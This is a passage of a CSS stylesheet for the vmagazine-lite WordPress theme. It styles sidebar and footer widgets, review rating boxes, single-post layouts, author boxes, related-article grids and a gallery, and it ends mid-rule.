.top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li,
.top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li{
	padding: 0.9rem 0;
	border-bottom: 1px solid rgba(235,235,235,0.8);
	font-size: 0.875rem;
	color: rgba(229,45,109,1);
	padding-left: 0.9rem;
	font-size: 0.875rem;
	font-weight: 400;
}
.top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li,
.top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li,
.top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li,
.top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li,
.top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li{
	border-bottom: 1px solid rgba(235,235,235,0.075);
	padding: 0.5rem 0;
}
.top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li:first-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li:first-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li:first-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li:first-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li:first-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li:first-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li:first-child{
	padding-top: 0;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li:last-child,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li:last-child,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li:last-child,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li:last-child,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li:last-child,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li:last-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li:last-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li:last-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li:last-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li:last-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li:last-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li:last-child,
.top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li:last-child{
	border-bottom: none;
}
.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li,
.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li,
.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li,
.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li,
.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li,
.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li{
	font-size: 0.7rem;
}

.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li{
	color: rgba(24,24,24,0.7);
	padding-left: 0;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li{
	color: rgba(24,24,24,0.7);
}

.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li span.comment-author-link,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link{
	color: rgba(229,45,109,0.6);
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a,
.top-footer-wrap .vmagazine-lite-container .widget_pages ul li a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a{
	position: relative;
	font-size: 0.875rem;
	font-weight: 400;
	color: rgba(24,24,24,0.8);
	min-height: 12px;
}
.top-footer-wrap .vmagazine-lite-container .widget_pages ul li a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a,
.top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a{
	min-height: 18px;
}
.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a,
.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,
.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a,
.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a,
.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a{
	font-size: 0.7rem;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a{
	color: rgba(229,45,109,0.6);
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:before,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:before,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:before,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:before,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:before,
.top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:before,
.top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:before,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:before,
.top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:before,
.top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:before,
.top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:before{
	content: "\f105";
	font-family: fontawesome;
	position: absolute;
	left: 0;
	margin-left: -0.9rem;
	top: 0;
	margin-top: 0px;
}
.top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:before,
.top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:before,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:before,
.top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:before,
.top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:before,
.top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:before{
	margin-top: 0;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,
.top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover,
.top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover,
.top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover,
.top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover,
.top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover,
.top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover{
	color: rgba(229,45,109,1);
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li .rssSummary{
	line-height: 1.5;
	margin-top: 5px;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li cite{
	font-style: normal;
	font-weight: 600;
	color: rgba(24,24,24,1);
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss span.title-bg a.rsswidget img.rss-widget-icon{
	margin-right: 0.3rem;
	height: 1.2rem;
	width: 1.2rem;
	margin-top: -2px;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form{
	position: relative;	
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field{
	height: 2.8125rem;
	padding-left: 0.8rem;
	-webkit-transition: all 0.3s ease;
	   -moz-transition: all 0.3s ease;
	    -ms-transition: all 0.3s ease;
	     -o-transition: all 0.3s ease;
	        transition: all 0.3s ease;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field::-moz-placeholder{
	color: rgba(24,24,24,0.8);
	font-weight: 400;
	font-family:  'Lato', sans-serif;
	opacity: 1;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field::placeholder{
	color: rgba(24,24,24,0.8);
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field::-webkit-input-placeholder{
	color: rgba(24,24,24,0.8);
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field::-ms-input-placeholder{
	color: rgba(24,24,24,0.8);
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover{
	border-color: rgba(229,45,109,0.3);
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus{
	border-color: rgba(229,45,109,0.8);
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-submit{
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
	right: 0;
	height: 100%;
	width: 3rem;
	border: none;
	text-indent: 999999999rem;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form:before{
	position: absolute;
	content: "\f002";
	font-family: fontawesome;
	font-size: 14px;
	top: 0.95rem;
	right: 1rem;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_text .textwidget{
	padding: 0;
	margin: 0;
	list-style: none;
	background: #FFF;
	padding: 1.25rem 1.25rem;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_text .textwidget p,
.top-footer-wrap .vmagazine-lite-container .widget.widget_text .textwidget p{
	font-size: 0.875rem;
	line-height: 1.4375rem;
	color: rgba(24,24,24,0.7);
}
.top-footer-wrap .vmagazine-lite-container .widget.widget_text .textwidget p{
	color: rgba(255,255,255,0.8);
}
.both-sidebars .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_text .textwidget p{
	font-size: 0.7rem;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_text .textwidget p strong,
.top-footer-wrap .vmagazine-lite-container .widget.widget_text .textwidget p strong{
	display: block;
	width: 100%;
	font-size: 1rem;
	font-weight: 600;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_text .textwidget p strong,
.top-footer-wrap .vmagazine-lite-container .widget.widget_text .textwidget p strong{
	font-size: 0.875rem;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_text .textwidget p img,
.top-footer-wrap .vmagazine-lite-container .widget.widget_text .textwidget p img{
	margin-bottom: 1.5rem;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_text .textwidget form,
.top-footer-wrap .vmagazine-lite-container .widget.widget_text .textwidget form{
	display: block;
	position: relative;
	width: 100%;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_text .textwidget form select{
	width: 100%;
	height: 2.8125rem;
	padding: 0 1rem;
	border: solid 1px #ddd;
	font-size: 0.875rem;
	font-weight: 400;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_text .textwidget form select{
	background-image: url(assets/images/icon-select.png);
    position: relative;
    display: inline-block;
    line-height: 24px;
    height: 2.8125rem;
    color: rgba(0,0,0,0.4);
    cursor: pointer;
    border: 1px solid #f8f8f8;
    -webkit-appearance: none;
    background-color: #FFF;
    background-position: right center;
    background-repeat: no-repeat;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    width: 100%;
    padding: 0 1rem;
    border: solid 1px #ddd;
    font-size: 0.875rem;
    font-weight: 400;
}


/*Review Overview*/
/*Percentage Review*/
.vmagazine-lite-container #primary .post-review-wrapper{
	padding: 1.875rem 0;
	margin-top: 0.275rem;
}
.vmagazine-lite-container #primary .vmagazine-lite-author-metabox .box-title,
.vmagazine-lite-container #primary .vmagazine-lite-related-wrapper h4.related-title,
.vmagazine-lite-container #primary .post-review-wrapper .section-title,
.vmagazine-lite-container #primary .comment-respond .comment-reply-title{
	font-size: 1.25rem;
	width: 100%;
	position: relative;
	color: rgba(37,37,37,1);
	display: block;
	line-height: 1.3;
	margin-bottom: 2.25rem;
    font-weight: 600;
    text-transform: capitalize;
}
.vmagazine-lite-container #primary .vmagazine-lite-author-metabox .box-title:before,
.vmagazine-lite-container #primary .vmagazine-lite-related-wrapper h4.related-title:before,
.vmagazine-lite-container #primary .post-review-wrapper .section-title:before,
.vmagazine-lite-container #primary .comment-respond .comment-reply-title:before{
	content: "";
	position: absolute;
	width: 100%;
	height: 1px;
	background: rgba(0,0,0,0.05);
	bottom: -0.8rem;
	left: 0;
	right: 0;
}

.vmagazine-lite-container #primary .vmagazine-lite-author-metabox .box-title:after,
.vmagazine-lite-container #primary .vmagazine-lite-related-wrapper h4.related-title:after,
.vmagazine-lite-container #primary .post-review-wrapper .section-title:after,
.vmagazine-lite-container #primary .comment-respond .comment-reply-title:after{
	content: "";
	position: absolute;
	width: 3.5rem;
	height: 3px;
	background: rgba(229,45,109,1);
	bottom: -0.85rem;
	left: 0;
	right: 0;
}
.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap{
	border: 1px solid #eee;
	padding: 1.25rem;
}
.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .summary-wrapper{
	display: table;
	width: 100%;
}
.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper{
	width: 16%;
	display: table-cell;
	vertical-align: top;
	border: 1px solid #eee;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
	text-align: center;
	padding: 1.8rem 0;
}
.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.total-value{
	display: block;
	width: 100%;
	text-align: center;
	padding-bottom: 0.2rem;
	font-size: 1.6rem;
}

.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count{
	color: rgba(229,45,109,1);
}
.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .summary-wrapper .summary-details{
	width: 84%;
	display: table-cell;
	vertical-align: top;
	padding-left: 1.25rem;
}
.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .summary-wrapper .summary-details span.summery-label{
	display: block;
	font-weight: 400;
	font-size: 0.9rem;
}
.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .summary-wrapper .summary-details span.summary-comments{
	display: block;
	font-size: 15px;
	line-height: 1.5;
	color: rgba(24,24,24,0.6);
	padding-top: 0.5rem;
	font-weight: 400;
}
.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper,
.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper{
	padding-top: 2rem;
}
.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-wrap,
.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-wrap{
	display: block;
	width: 100%;
	margin-bottom: 0.75rem;
	font-weight: 400;
	font-size: 15px;
}
.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-wrap .featured-name,
.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-wrap .featured-name{
	text-align: left;
}
.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-wrap .percent-value,
.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-wrap .percent-value{
	text-align: right;
	float: right;
}
.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap,
.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap{
	display: block;
	width: 100%;
	height: 1.6rem;
	background: #f5f5f5;
	margin-top: 0.35rem;
}
.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div,
.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div{
	height: 1.6rem;
	max-width: 100%;
	background: rgba(229,45,109,1);
}
/*Star Review*/
.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .stars-review-wrapper{
	margin-top: 2rem;
	border: 1px solid #eee;
}
.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap{
	padding: 0.6rem 1rem;
	border-bottom: 1px solid #eee;
	font-size: 15px;
}
.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap:last-of-type{
	border-bottom: none;
}
.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count{
	float: right;
}
.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value{
	color: rgba(229,45,109,1);
}
/*Content Layout 2*/
.vmagazine-lite-container #primary.post-single-layout2  .entry-content p{
	color: #7A7979;
}
.vmagazine-lite-container #primary.post-single-layout2  .entry-content blockquote{
	text-align: justify;
	font-style: normal;
	position: relative;
	color: #555555;
	font-weight: 400;
	max-width: 75%;
	padding-top: 1.25rem;
	margin: 3.25rem auto 2rem;
}
.vmagazine-lite-container #primary.post-single-layout2  .entry-content blockquote p{
	font-weight: 400;
	color: #555;
}
.vmagazine-lite-container #primary.post-single-layout2  .entry-content blockquote:before{
	font-family: fontawesome;
	font-size: 64px;
	content: "\f10d";
	position: absolute;
	top: -0.75rem;
	left: -5rem;
	color: #F4F1F1;
}
.vmagazine-lite-container #primary.post-single-layout2  .entry-content blockquote:after{
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	width: 100%;
	height: 2px;
	background: #CDCDCD;
}
.vmagazine-lite-container #primary .entry-content .shortcode-gallery ul{
	padding: 0 0 1rem;
	list-style: none;
	margin: 0;
	list-style: none;
	display: block;
	width: 100%;
	float: left;
}
.vmagazine-lite-container #primary .entry-content .shortcode-gallery ul li{
	list-style: none;
	padding-top: 0;
    padding: 0;
}
.vmagazine-lite-container #primary .entry-content .shortcode-gallery ul li:before{
	display: none;
}
.vmagazine-lite-container #primary .entry-content .shortcode-gallery ul li:nth-child(-n+3){
	display: inline-block;
	width: 33.33%;
	margin: 0;
	float: left;
    overflow: hidden;
}
.vmagazine-lite-container #primary .entry-content .shortcode-gallery ul li:nth-child(n+4):nth-child(-n+5){
	display: inline-block;
	width: 50%;
	margin: 0;
	float: left;
}

.vmagazine-lite-container #primary .entry-content .shortcode-gallery ul li a{
	display: block;
	height: 15rem;
	width: 100%;
	position: relative;
}
.vmagazine-lite-container #primary .entry-content .shortcode-gallery ul li a img{
	transform-origin: 0 0;
	backface-visibility: hidden;
	object-fit: cover;
	height: 100%;
	min-width: 100%;
	max-width: inherit;
	position: absolute;
	width: 100%;
	margin: 0 auto;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}
div.ppt{
	margin: 0 0 -10px 15px;
}
div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right{
	display: none;
}
div.pp_default .pp_content_container .pp_left,
div.pp_default .pp_content_container .pp_right{
	background: none;
}
div.pp_default .pp_content_container .pp_left{
	padding-left: 15px;
}
._2tga._49ve{
	width: 50px !important;
}
/*About Author Layout2*/
.vmagazine-lite-container #primary.post-single-layout2 .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper{
	background: #F1F1F1;
	border-color: #E0E0E0;
}
.vmagazine-lite-container #primary.post-single-layout2 .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-avatar{
	width: 25%;
}
.vmagazine-lite-container #primary.post-single-layout2 .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-avatar a,
.vmagazine-lite-container #primary.post-single-layout2 .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-avatar a img{
	width: 100%;
}
.vmagazine-lite-container #primary.post-single-layout2 .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper{
	width: 75%;
}
.vmagazine-lite-container #primary.post-single-layout2 .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper .author-desc-inner .author-desc-first-wrapper a.author-title{
	font-size: 1.125rem;
	font-weight: 400;
	text-transform: uppercase;
	padding-bottom: 0.5rem;
}
.vmagazine-lite-container #primary.post-single-layout2 .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper .author-desc-first-wrapper span{
	font-size: 0.875rem;
	text-transform: uppercase;
	color: rgba(0,0,0,0.8);
}
.vmagazine-lite-container #primary.post-single-layout2 .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper .author-desc-inner{
	border-bottom: none;
	padding-bottom: 0;
}
.vmagazine-lite-container #primary.post-single-layout2 .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper .author-description{
	font-weight: 400;
}
.vmagazine-lite-container #primary.post-single-layout2 .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper .author-social{
	width: 100%;
	padding-top: 1.5rem;
	text-align: left;
}
.vmagazine-lite-container #primary.post-single-layout2 .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper .author-social span.social-icon-wrap:first-of-type a{
	width: 0;
	padding-right: 1rem;
}
.vmagazine-lite-container #primary.post-single-layout2 .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper .author-social span.social-icon-wrap a{
	background: transparent;
	color: #333;
	font-size: 1.125rem;
}
.vmagazine-lite-container #primary.post-single-layout2 .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper .author-social span.social-icon-wrap a:hover{
	color: rgba(229,45,109,1);
}
/*Prev Next Layout 2*/
.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper{
	display: table;
	width: 100%;
	padding: 2.4rem 0;
	border-bottom: 1px solid #eee;
}
.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .prev-link,
.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .next-link{
	display: table-cell;
	width: 50%;
	vertical-align: top;
}
.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .prev-link .prev-text h4,
.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .next-link .next-text h4{
	font-size: 14px;
	font-weight: 600;
    line-height: 1.125rem;
	color: #222;
	margin: 0;
}
.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .prev-link .prev-text h2,
.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .next-link .next-text h2{
	font-size: 0.75rem;
	font-weight: 600;
	color: #666;
	margin: 0;
	padding-top: 0.25rem;
}
.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .prev-link .prev-link-wrapper{
	display: block;
	width: 100%;
	padding-right: 5rem;
}
.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .prev-link .prev-link-wrapper .prev-image{
	display: inline-block;
	float: left;
	margin: 0;
	width: 25%;
}
.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .prev-link .prev-link-wrapper .prev-text{
	display: inline-block;
	float: left;
	margin: 0;
	width: 75%;
	padding-left: 1.75rem;
}
.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .next-link .next-link-wrapper{
	display: block;
	width: 100%;
	padding-left: 5rem;
}
.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .next-link .next-link-wrapper .next-image{
	display: inline-block;
	float: right;
	margin: 0;
	width: 25%;
}
.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .next-link .next-link-wrapper .next-text{
	display: inline-block;
	margin: 0;
	width: 75%;
	padding-right: 1.75rem;
	text-align: right;
}
/*Related Articles layout2*/
.vmagazine-lite-container #primary.post-single-layout2 .related-posts-wrapper{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: start;
	-webkit-align-items: start;
	-webkit-box-align: start;
	align-items: start;
	-webkit-flex-flow: row wrap;
	justify-content: space-between;
	width: 100%;
}
.vmagazine-lite-container #primary.post-single-layout2 .vmagazine-lite-related-wrapper .related-posts-wrapper.clearfix:before{
	display: none;
}
.vmagazine-lite-container #primary.post-single-layout2 .vmagazine-lite-related-wrapper .single-post{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	flex-basis: 32%;
    margin-right: 2%;
	justify-content: flex-start;
	flex-direction: column;
	vertical-align: top;
	width: 100%;
	padding: 0;
	margin-bottom: 2.25rem;
	border: none;
}
.vmagazine-lite-container #primary.post-single-layout2 .vmagazine-lite-related-wrapper .single-post:nth-of-type(3n){
    margin-right: 0;
}
.vmagazine-lite-container #primary.post-single-layout2 .vmagazine-lite-related-wrapper .single-post .post-thumb{
	display: block;
	width: 100%;
	height: auto;
}
.vmagazine-lite-container #primary.post-single-layout2 .vmagazine-lite-related-wrapper .single-post .related-content-wrapper{
	display: block;
	width: 100%;
	padding-left: 0;
}
/*Single Page Layout3*/
.third-post-header-wrap{
	width: 100%;
	display: block;
	text-align: center;
	position: relative;
	margin-bottom: 2.5rem;
}
.third-post-header-wrap .top-inner-wrap{
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
	z-index: 2;
}
.third-post-header-wrap .top-inner-wrap span.cat-links{
	padding-left: 0;
}
.third-post-header-wrap .top-inner-wrap span.cat-links a{
	padding: 0px 8px;
	color: #FFF;
	font-size: 11px;
	height: 22px;
	line-height: 22px;
	font-weight: 400;
	-webkit-border-radius: 1px;
	border-radius: 1px;
	width: auto;
	margin-left: 0.4rem;
	margin-right: 0;
	margin-bottom: 0.1rem;
	margin-top: 0.15rem;
	text-transform: uppercase;
}
.third-post-header-wrap .top-inner-wrap span.cat-links a:first-of-type{
	margin-left: 0;
}
.third-post-header-wrap .top-inner-wrap header.entry-header h1{
	max-width: 50%;
	margin: 1rem auto;
	font-size: 2.875rem;
	font-weight: 700;
	text-transform: uppercase;
	line-height: 3.5rem;
	color: #FFF;
}
.third-post-header-wrap .top-inner-wrap .entry-meta{
	font-size: 0.8rem;
	font-weight: 400;
	color: #FFF;
}
.third-post-header-wrap .top-inner-wrap .entry-meta span:first-of-type{
    padding-left: 0;
}
.third-post-header-wrap .top-inner-wrap .entry-meta span{
    padding: 0 0.5rem;
        padding-left: 0.5rem;
    position: relative;
}
.third-post-header-wrap .top-inner-wrap .entry-meta span i {
    padding-right: 0.5rem;
}
.third-post-header-wrap .top-inner-wrap .entry-meta span::after{
    position: absolute;
    content: "";
    width: 1px;
    height: 0.6rem;
    background: rgba(255,255,255,0.4);
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.third-post-header-wrap .entry-thumb{
	width: 100%;
	position: relative;
}
.third-post-header-wrap .entry-thumb:before{
	position: absolute;
	content: "";
